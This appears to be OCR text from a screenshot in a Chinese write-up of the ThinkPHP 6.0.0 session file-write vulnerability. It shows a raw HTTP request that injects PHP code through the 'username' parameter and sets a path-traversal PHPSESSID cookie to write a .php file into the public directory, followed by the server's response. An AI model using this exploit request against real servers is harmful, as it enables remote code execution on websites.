 Request
Raw Params Headers Hex
GET /tp6/public/index.php?username=%3C?php%20phpinfo()?%3E HTTP/1.1
Host: localhost
Upgrade-Insecure-Requests:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/70.0.3538.25 Safari/537.36 Core/1.70.3741.400 QQBrowser/10.5.3863.400
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: pgv_pvi=3366220800; PHPSESSID=../../../../public/1omg12377.php
Connection: close
这个username就是我们刚才构造的接受参数
这个就是我们构造的存储文件路径，需要32位
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 02 Apr 2020 02:39:04 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Set-Cookie: PHPSESSID=..%2F..%2F..%2F..%2Fpublic%2F1omg12377.php; path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 930
<style type="text/css">*{ padding: 0; margin: 0; } div{ padding: 4px 48px;} a{color:#2E5CD5;cursor: pointer;text-decoration:
none} a:hover{text-decoration:underline; } body{ background: #fff; font-family: "Century Gothic","Microsoft yahei";
color: #333;font-size:18px;} h1{ font-size: 100px; font-weight: normal; margin-bottom: 12px; } p{ line-height: 1.6em;
font-size: 42px }</style><div style="padding: 24px 48px;"> <h1>:) 2020新春快乐</h1><p> ThinkPHP V6.0.0<br/><span
style="font-size:30px;">14载初心不改 - 你值得信赖的PHP框架</span></p><span style="font-size:25px;">[ V6.0 版本由 <a
href="https://www.yisu.com/" target="yisu">亿速云</a> 独家赞助发布 ]</span></div><script type="text/javascript"
src="https://tajs.qq.com/stats?sId=64890268" charset="UTF-8"></script><script type="text/javascript"
src="https://e.topthink.com/Public/static/client.js"></script><think id="ee9b1aa918103c4fc"></think>